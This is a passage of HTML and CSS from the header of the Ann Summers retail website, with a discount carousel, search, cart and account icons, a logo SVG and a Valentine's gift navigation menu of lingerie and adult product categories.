center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
